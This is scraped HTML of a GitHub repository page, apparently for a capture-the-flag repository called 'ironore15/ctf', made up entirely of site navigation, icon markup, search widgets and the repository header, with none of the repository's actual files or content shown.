<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="239170367" data-scoped-search-url="/ironore15/ctf/search" data-owner-scoped-search-url="/users/ironore15/search" data-unscoped-search-url="/search" data-turbo="false" action="/ironore15/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="GJlJrFcrJ1FjrPhX9y+yD/2tPRT/TjGH7RaKICIAGLPKVGCTNkystYoA6d0TnydgqiJw5sdfMwexzt6wdC9kqA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ironore15 </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
